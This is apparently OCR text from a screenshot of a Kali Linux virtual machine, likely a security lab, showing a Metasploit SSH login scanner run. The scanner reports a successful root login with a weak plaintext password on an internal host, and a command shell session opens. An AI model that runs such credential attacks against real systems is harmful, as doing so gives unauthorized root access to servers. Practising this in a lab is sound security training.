 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
OWASP_Broken_Web_Apps Kali-Linux-2018.2-vm-am...
Applications Places Terminal Thu 02:40 1
root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(scanner/ssh/ssh_login) > run
[+] 10.30.162.47:22 - Success: 'root:ssss' 'uid=0(root) gid=0(root) groups=0(root) Linux nginx2 3.10.0-514.el7.x86_64 #1 S
MP Tue Nov 22 16:42:41 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.106.180:44311 -> 10.30.162.47:22) at 2018-11-22 02:39:36 -0500
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
99%
15:40
2018/11/22